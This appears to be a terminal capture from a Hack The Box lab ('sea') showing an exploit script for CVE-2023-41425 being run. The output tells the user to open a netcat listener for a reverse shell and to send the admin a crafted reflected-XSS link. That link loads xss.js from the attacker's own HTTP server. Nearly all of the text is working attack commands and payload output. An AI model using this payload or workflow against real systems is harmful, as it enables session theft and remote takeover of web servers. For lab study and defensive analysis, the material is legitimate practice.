 ┌──(kali㉿kali)-[~/htb/sea/CVE-2023-41425]
└─$ python3 exploit.py http://sea.htb/loginURL 10.10.14.18 1234
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 1234
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.
18:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...